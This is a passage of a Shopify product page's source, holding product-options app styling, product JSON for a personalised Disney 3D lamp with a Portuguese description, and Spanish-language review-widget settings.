        best_option.ymq_option_branding = {"button":{"--button-border-color":"#180A4C","--button-border-checked-color":"#180a4c","--button-border-disabled-color":"#180A4C","--button-background-color":"#FFFFFF","--button-background-checked-color":"#180A4C","--button-background-disabled-color":"#FFFFFF","--button-font-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#CCCCCC","--button-margin-u-d":"4","--button-margin-l-r":"4","--button-padding-u-d":"4","--button-padding-l-r":"16","--button-font-size":"14","--button-line-height":"20","--button-border-radius":"21"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#180A4C","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-border-color":"#180A4C","--input-border-checked-color":"#180A4C","--input-background-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-font-color":"#180A4C","--input-font-checked-color":"#180A4C","--input-padding-u-d":"4","--input-padding-l-r":"18","--input-width":"100","--input-max-width":"400","--input-font-size":"14","--input-border-radius":"36"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"100","--img-height":"100","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"10"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#180A4C","--quantity-font-color":"#180A4C","--quantity-background-color":"#FFFFFF","--quantity-width":"148","--quantity-height":"32","--quantity-font-size":"15","--quantity-border-radius":"32"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","url":"Please enter a valid url.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min_file_s":"Please upload more than %s images.","sold_out":"sold out","please_choose":"Elige una opción","inventory_reminder":"The product %s is already sold out.","upload_limit":"The uploaded file size is too large, please upload again.","qty-input-text":"Qty: ","option-name":"Option Name","option-value":"Option Value","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"timestamp":1659465426,"new":2,"init-variant-type":"1"},"original-select":{"--no-strong-color":"#180A4C","--no-strong-color-focus":"#180A4C","--no-strong-background":"#FFFFFF","--no-strong-background-focus":"#FFFFFF","--no-strong-padding-t":"6","--no-strong-padding-b":"6","--no-strong-padding-l":"8","--no-strong-padding-r":"22","--no-strong-min-height":"32","--no-strong-line-height":"1.2","--no-strong-max-width":"400","--no-strong-border":"1","--no-strong-border-radius":"32","--no-strong-border-color":"#180a4c","--no-strong-border-color-focus":"#180A4C"},"qty":{"--qty-border-color":"#000000","--qty-font-color":"#000000","--qty-disabled-background-color":"#CCCCCC","--qty-margin-t-b":"2","--qty-margin-l-r":"2","--qty-width":"44","--qty-height":"22","--qty-max-width":"400","--qty-font-size":"14","--qty-border-radius":"14"}}; 
     
        
    best_option.product = {"id":7550717460667,"title":"Lâmpada 3D personalizada da Disney ","handle":"lampara-3d-de-disney-personalizada-1","description":"\u003ch1 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦\u003c\/h1\u003e\n\n\u003ch3 style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #fa1919;\"\u003e🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch2 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e\n\n\u003cstrong data-mce-fragment=\"1\"\u003eComo personalizar minha lâmpada 3D?\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n \u003c\/h2\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003eÉ muito fácil, basta seguir estes simples passos:\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1. Escreva o nome escolhido para gravar.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e2. Escolha seu \u003cstrong data-mce-fragment=\"1\"\u003ePERSONAGEM\u003c\/strong\u003e favorito na aba \"Design\".\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3. E, finalmente, não se esqueça de \u003cstrong data-mce-fragment=\"1\"\u003e\"Adicionar ao carrinho\".\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eA oferta inclui:\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eX1 Candeeiro personalizado com o nome ou nomes à sua escolha 20cm\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSuporte Gratuito X1\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComando X1 + 16 cores Grátis\u003c\/strong\u003e\u003c\/p\u003e\n\n \u003ch2 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePor que é tão especial?\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e❤️\u003c\/strong\u003e Mais do que um candeeiro, é uma criação artística que sempre que a vemos desperta a criança que há em nós\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e🎁\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003eÉ um presente\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eexclusivo\u003c\/strong\u003e , único e com muito \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSENTIDO\u003c\/strong\u003e\u003c\/span\u003e \u003cstrong data-mce-fragment=\"1\"\u003e.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e🏠\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003eÓtimo para qualquer\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003edecoração\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003egraças à sua base redonda convencional. Use-o em casa ou no trabalho.\u003c\/p\u003e\n\n \u003cp data-mce-fragment=\"1\"\u003e💡Crie seu ambiente favorito selecionando o personagem que você mais gosta.\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e🖋️L \u003cspan data-mce-fragment=\"1\"\u003ecandeeiros\u003c\/span\u003e\u003c\/strong\u003e desenhados e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003efeitos\u003c\/strong\u003e\u003c\/span\u003e \u003cstrong data-mce-fragment=\"1\"\u003eà mão\u003c\/strong\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003epelos melhores profissionais em impressão 3D.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e🎨Personalização total\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLIVRE.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e♻️ \u003cspan data-mce-fragment=\"1\"\u003eMateriais\u003c\/span\u003e recicláveis\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003ee com baixo impacto ambiental \u003cb data-mce-fragment=\"1\"\u003e.\u003c\/b\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSE VOCÊ NÃO ENCONTRAR UM DESENHO QUE VOCÊ GOSTA, NÓS PODEMOS FAZER\u003c\/b\u003e\u003c\/h3\u003e\n\n \u003ch1 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eO QUE VOCÊ QUER!\u003c\/b\u003e\u003c\/h1\u003e","published_at":"2022-06-09T21:17:44+02:00","created_at":"2022-06-09T21:15:27+02:00","vendor":"WONDER PRESENT","type":"","tags":[],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43022267416763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lâmpada 3D personalizada da Disney ","public_title":null,"options":["Default Title"],"price":3399,"weight":1000,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463","\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183031.jpg?v=1668706658","\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_182948.jpg?v=1668706659","\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183012.jpg?v=1668706758","\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183209.jpg?v=1668706758","\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183143.jpg?v=1737135463","\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183101.jpg?v=1737135463"],"featured_image":"\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463","options":["Título"],"media":[{"alt":null,"id":26229741420731,"position":1,"preview_image":{"aspect_ratio":0.996,"height":1084,"width":1080,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463"},"aspect_ratio":0.996,"height":1084,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463","width":1080},{"alt":null,"id":26234792706235,"position":2,"preview_image":{"aspect_ratio":0.989,"height":1092,"width":1080,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183031.jpg?v=1668706658"},"aspect_ratio":0.989,"height":1092,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183031.jpg?v=1668706658","width":1080},{"alt":null,"id":26234792739003,"position":3,"preview_image":{"aspect_ratio":0.98,"height":1088,"width":1066,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_182948.jpg?v=1668706659"},"aspect_ratio":0.98,"height":1088,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_182948.jpg?v=1668706659","width":1066},{"alt":null,"id":26234792837307,"position":4,"preview_image":{"aspect_ratio":0.996,"height":1084,"width":1080,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183012.jpg?v=1668706758"},"aspect_ratio":0.996,"height":1084,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183012.jpg?v=1668706758","width":1080},{"alt":null,"id":26234792870075,"position":5,"preview_image":{"aspect_ratio":1.011,"height":1068,"width":1080,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183209.jpg?v=1668706758"},"aspect_ratio":1.011,"height":1068,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183209.jpg?v=1668706758","width":1080},{"alt":null,"id":26234792771771,"position":6,"preview_image":{"aspect_ratio":1.017,"height":1062,"width":1080,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183143.jpg?v=1737135463"},"aspect_ratio":1.017,"height":1062,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183143.jpg?v=1737135463","width":1080},{"alt":null,"id":26234792804539,"position":7,"preview_image":{"aspect_ratio":0.997,"height":1083,"width":1080,"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183101.jpg?v=1737135463"},"aspect_ratio":0.997,"height":1083,"media_type":"image","src":"\/\/wonderpresent.com\/cdn\/shop\/products\/IMG_20221117_183101.jpg?v=1737135463","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦\u003c\/h1\u003e\n\n\u003ch3 style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #fa1919;\"\u003e🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch2 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e\n\n\u003cstrong data-mce-fragment=\"1\"\u003eComo personalizar minha lâmpada 3D?\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n \u003c\/h2\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003eÉ muito fácil, basta seguir estes simples passos:\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1. Escreva o nome escolhido para gravar.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e2. Escolha seu \u003cstrong data-mce-fragment=\"1\"\u003ePERSONAGEM\u003c\/strong\u003e favorito na aba \"Design\".\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3. E, finalmente, não se esqueça de \u003cstrong data-mce-fragment=\"1\"\u003e\"Adicionar ao carrinho\".\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eA oferta inclui:\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eX1 Candeeiro personalizado com o nome ou nomes à sua escolha 20cm\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSuporte Gratuito X1\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComando X1 + 16 cores Grátis\u003c\/strong\u003e\u003c\/p\u003e\n\n \u003ch2 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePor que é tão especial?\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e❤️\u003c\/strong\u003e Mais do que um candeeiro, é uma criação artística que sempre que a vemos desperta a criança que há em nós\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e🎁\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003eÉ um presente\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eexclusivo\u003c\/strong\u003e , único e com muito \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSENTIDO\u003c\/strong\u003e\u003c\/span\u003e \u003cstrong data-mce-fragment=\"1\"\u003e.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e🏠\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003eÓtimo para qualquer\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003edecoração\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003egraças à sua base redonda convencional. Use-o em casa ou no trabalho.\u003c\/p\u003e\n\n \u003cp data-mce-fragment=\"1\"\u003e💡Crie seu ambiente favorito selecionando o personagem que você mais gosta.\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e🖋️L \u003cspan data-mce-fragment=\"1\"\u003ecandeeiros\u003c\/span\u003e\u003c\/strong\u003e desenhados e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003efeitos\u003c\/strong\u003e\u003c\/span\u003e \u003cstrong data-mce-fragment=\"1\"\u003eà mão\u003c\/strong\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003epelos melhores profissionais em impressão 3D.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e🎨Personalização total\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLIVRE.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e♻️ \u003cspan data-mce-fragment=\"1\"\u003eMateriais\u003c\/span\u003e recicláveis\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003ee com baixo impacto ambiental \u003cb data-mce-fragment=\"1\"\u003e.\u003c\/b\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSE VOCÊ NÃO ENCONTRAR UM DESENHO QUE VOCÊ GOSTA, NÓS PODEMOS FAZER\u003c\/b\u003e\u003c\/h3\u003e\n\n \u003ch1 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eO QUE VOCÊ QUER!\u003c\/b\u003e\u003c\/h1\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     

    
        best_option.ymq_product_options = {"ymq_status":{"ymq_status":"1"},"ymq_variantjson":{},"data":{"ymq1":{"id":"1","type":"1","label":"⚡ Personaliza tu apellido","is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq2":{"id":"2","type":"1","label":"⚡ Elige tu personaje","is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{}};
        best_option.ymq_status = best_option.ymq_product_options.ymq_status ? best_option.ymq_product_options.ymq_status : {};
        best_option.ymq_variantjson = best_option.ymq_product_options.ymq_variantjson ? best_option.ymq_product_options.ymq_variantjson : {};
        best_option.ymq_option_data = best_option.ymq_product_options.data ? best_option.ymq_product_options.data : {};
        best_option.ymq_option_condition = best_option.ymq_product_options.condition ? best_option.ymq_product_options.condition : {};
    


    best_option.product_collections = {};
    
        best_option.product_collections[659162693961] = {"id":659162693961,"handle":"infantiles","updated_at":"2025-05-29T13:06:25+02:00","published_at":"2025-01-17T20:29:08+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Lámparas Infantiles","body_html":""};
    
        best_option.product_collections[639822430537] = {"id":639822430537,"handle":"ninos","updated_at":"2025-08-11T16:00:25+02:00","published_at":"2024-06-06T14:04:10+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Niños","body_html":""};
    
        best_option.product_collections[603606843721] = {"id":603606843721,"handle":"novedades","updated_at":"2025-05-29T13:06:25+02:00","published_at":"2023-05-28T21:21:22+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Novedades","body_html":""};
    
        best_option.product_collections[243356696763] = {"id":243356696763,"handle":"curiosos","updated_at":"2025-08-11T16:00:25+02:00","published_at":"2021-01-12T22:13:58+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Presentes Curiosos","body_html":""};
    
        best_option.product_collections[602259915081] = {"id":602259915081,"handle":"todas-las-lamparas","updated_at":"2025-06-18T17:30:17+02:00","published_at":"2023-04-21T17:21:03+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"todas as lâmpadas","body_html":""};
    
        best_option.product_collections[657379295561] = {"id":657379295561,"handle":"all","title":"Todos los regalos","updated_at":"2025-08-11T16:00:25+02:00","body_html":"","published_at":"2024-12-28T14:52:23+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"};
    
        best_option.product_collections[282656964795] = {"id":282656964795,"handle":"regalos-personalizados","title":"Todos los regalos","updated_at":"2025-08-11T16:00:25+02:00","body_html":"","published_at":"2022-01-01T19:52:50+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    
        
        
             
             
            
         
    

    
        best_option.ymq_option_template_sort = false;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/0199fa2a-b883-766c-8d45-209ce386441b/king-product-options-variant-68/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/0199fa2a-b883-766c-8d45-209ce386441b/king-product-options-variant-68/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '01960ddb-cb42-2d9f-d3a8-20b2a199d592';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'pt-PT',
  marketId: '2344878267',
  currency: 'EUR',
  pageType: 'product',
  productId: '7550717460667',
  
  
  
  
  
};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Ingresa tu nombre (público)","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Ingresa tu correo electrónico (privado)","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Reseña","widget_review_body_placeholder_text":"Escribe tus comentarios aquí","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar 